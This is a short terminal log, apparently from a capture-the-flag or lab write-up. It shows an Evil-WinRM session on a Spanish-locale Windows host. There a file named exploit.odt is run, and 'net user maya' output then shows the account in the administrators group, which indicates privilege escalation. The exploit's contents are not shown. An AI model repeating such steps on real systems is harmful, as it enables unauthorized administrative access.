 Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/30/2024 2:43 PM 30526 exploit.odt
-a---- 8/30/2024 2:38 PM 30525 output.odt
*Evil-WinRM* PS C:\Important Documents> ./exploit.odt
*Evil-WinRM* PS C:\Important Documents> net user maya
User name maya
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2024-04-12 4:16:20 AM
Password expires Never
Password changeable 2024-04-12 4:16:20 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2024-08-30 2:43:11 PM
Logon hours allowed All
Local Group Memberships *Administradores *Remote Management Use
*Usuarios *Usuarios de escritori
Global Group memberships *Ninguno
The command completed successfully.